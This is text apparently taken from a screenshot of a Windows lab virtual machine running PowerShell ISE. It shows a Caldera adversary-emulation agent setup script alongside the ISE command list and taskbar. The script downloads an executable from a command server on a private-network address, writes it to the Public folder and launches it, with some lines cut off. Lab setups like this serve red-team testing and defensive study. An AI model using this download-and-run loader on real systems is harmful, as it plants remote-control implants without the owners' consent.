 caldera-win-agent-1_default_1658769013267_17606 [Running]
Recycle
Administrator: Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
calderaSetup.ps1
1 $server="http://192.168.56.24:8888";
2 $url="$server/file/download";
3 $wc=New-Object System.Net.WebClient;
4 $wc.Headers.add("platform","windows");
5 $wc.Headers.add("file","sandcat.go");
6 $data=$wc.DownloadData($url);
7 $name=$wc.ResponseHeaders["Content-Disposition"].Substring($wc.ResponseHeaders["Con
8 get-process | ? {$_.modules.filename -like "C:\Users\Public\$name.exe"} | stop-proc
9 rm -force "C:\Users\Public\$name.exe" -ea ignore;
10 [io.file]::WriteAllBytes("C:\Users\Public\$name.exe",$data) | Out-Null;
11 Start-Process -FilePath C:\Users\Public\$name.exe -ArgumentList "-server $server -g
PS C:\Users\vagrant>
Commands
Modules: All Refresh
Name:
A:
Add-AppvClientConnectionGroup
Add-AppvClientPackage
Add-AppvPublishingServer
Add-AppxPackage
Add-AppxProvisionedPackage
Add-AppxVolume
Add-BCDataCacheExtension
Add-BitLockerKeyProtector
Add-BitsFile
Add-CertificateEnrollmentPolicyServe
Add-Computer
Add-Content
Add-DnsClientNrptRule
Add-DtcClusterTMMapping
Add-EtwTraceProvider
Add-History
Add-InitiatorIdToMaskingSet
Run Insert Copy
Ln 1 Col 1 100%
Windows 10 Enterprise Evaluation
Windows License valid for 90 days
Build 19041.vb_release.191206-1406
Type here to search
90°F
5:31 PM
7/25/2022